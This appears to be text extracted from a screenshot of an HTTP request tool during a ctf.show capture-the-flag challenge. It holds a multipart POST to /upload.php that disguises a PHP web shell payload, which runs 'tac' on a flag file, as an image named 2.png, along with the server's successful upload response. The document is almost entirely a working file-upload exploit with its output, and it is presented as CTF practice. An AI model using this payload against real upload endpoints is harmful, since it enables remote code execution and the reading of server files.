 发送请求 强制 HTTPS 历史 爆破示例 ? </> 生成
Request 数据包扫描 美化 热加载 构造请求
1 POST /upload.php HTTP/1.1
2 Host ? : a733bd7e-0b35-4487-91a5-32efa05074b8.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0) Gecko/20100101
Firefox/123.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data;
boundary=---------------------------3155789352896392721167747588
9 Content-Length auto : 248
10 Origin: https://a733bd7e-0b35-4487-91a5-32efa05074b8.challenge.ctf.show
11 Connection: keep-alive
12 Referer: https://a733bd7e-0b35-4487-91a5-32efa05074b8.challenge.ctf.show/
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16
17 -----------------------------3155789352896392721167747588
18 Content-Disposition: form-data; name="file"; filename="2.png"
19 Content-Type: image/png
20
21 <?=`tac ../fl*`?>
22
23 -----------------------------3155789352896392721167747588--
24
Responses https 32bytes / 38ms 美化 渲染 请输入定位响应 详情
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Sat, 07 Sep 2024 04:20:30 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/5.6.40
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers: Content-Type,Cookies,Aaa,Date,Server,
Content-Length,Connection
10 Access-Control-Allow-Headers: DNT,X-CustomHeader,Keep-Alive,
User-Agent,X-Requested-With,If-Modified-Since,Cache-Control,
Content-Type,Authorization,x-auth-token,Cookies,Aaa,Date,Server,
Content-Length,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 33
13
14 {"code":0,"msg":"upload\/2.png"}
15
远端地址:124.223.158.81:443; 响
应时间:38ms; 总耗时:113ms; URL:
https://a733bd7e-0b35-4487-91
a...